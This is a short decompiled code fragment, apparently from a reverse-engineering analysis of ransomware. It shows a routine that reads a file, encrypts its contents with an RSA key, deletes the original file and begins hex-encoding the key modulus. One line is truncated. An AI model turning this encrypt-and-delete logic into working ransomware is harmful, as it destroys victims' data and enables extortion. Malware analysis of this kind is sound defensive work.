 21 v4 = operator new(0x200ui64);
22 FileW = CreateFileW(pszPath, 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);
23 v6 = FileW;
24 if ( !FileW )
25 return 0i64;
26 if ( !GetFileSizeEx(FileW, &FileSize) )
27 {
28 CloseHandle(v6);
29 return 0i64;
30 }
31 ProcessHeap = GetProcessHeap();
32 file_content = HeapAlloc(ProcessHeap, 8u, FileSize.LowPart);
33 if ( !ReadFile(v6, file_content, FileSize.LowPart, 0i64, 0i64) )
34 {
35 HeapFree(ProcessHeap, 0, file_content);
36 CloseHandle(v6);
37 return 0i64;
38 }
39 CloseHandle(v6);
40 v10 = RSA_size(rsa_struct);
41 bytes_buffer = HeapAlloc(ProcessHeap, 8u, v10);
42 bytes_buffer_length = rsa_pub_enc_i_think(FileSize.LowPart, file_content, bytes_buffer, rsa_st
43 HeapFree(ProcessHeap, 0, file_content);
44 DeleteFileW(pszPath);
45 modulus = get_rsa_modulus__struct_plus24(rsa_struct);
46 hex_ascii_buffer_from_func = get_hex_ascii_buffer(modulus);
47 hex_ascii_buffer_void_ptr = hex_ascii_buffer_from_func;
48 hex_ascii_buffer_length = -1i64;
49 do
50 ++hex_ascii_buffer_length;
51 while ( *(hex_ascii_buffer_length + hex_ascii_buffer_from_func) );
52 heap_hex_ascii_buffer = HeapAlloc(ProcessHeap, 8u, hex_ascii_buffer_length);
53 hex_ascii_buffer = heap_hex_ascii_buffer;